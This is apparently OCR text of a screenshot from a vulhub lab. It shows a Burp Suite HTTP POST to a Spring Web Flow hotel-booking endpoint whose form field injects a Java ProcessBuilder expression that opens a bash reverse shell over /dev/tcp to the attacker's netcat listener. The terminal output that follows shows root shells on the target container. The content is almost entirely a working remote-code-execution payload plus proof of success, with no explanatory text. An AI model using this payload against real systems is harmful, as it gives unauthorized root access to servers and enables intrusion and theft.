 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /hotels/booking?execution=e2s2 HTTP/1.1
2 Host: 192.168.173.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 172
9 Origin: http://192.168.173.144:8080
10 Connection: close
11 Referer: http://192.168.173.144:8080/hotels/booking?execution=e2s2
12 Cookie: JSESSIONID=F773DEBD35D866E11D6753373652513C
13 Upgrade-Insecure-Requests: 1
14
15 _eventId_confirm=&_csrf=ecf516d6-e47e-48cb-8e75-5b9af9d51398&_(new
java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.173.133/1234
0>%261")).start()=vulhub
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
id
uid=0(root) gid=0(root) groups=0(root)
root@350412491f8e:/# ^Z
zsh: suspended nc -lvp 1234
(root kali)-[~/Desktop]
# nc -lvp 1234
listening on [any] 1234 ...
192.168.173.144: inverse host lookup failed: Unknown host
connect to [192.168.173.133] from (UNKNOWN) [192.168.173.144] 54820
bash: cannot set terminal process group (1): Inappropriate ioctl for
device
bash: no job control in this shell
root@c50b2433e11c:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c50b2433e11c:/usr/local/tomcat#
亿人安全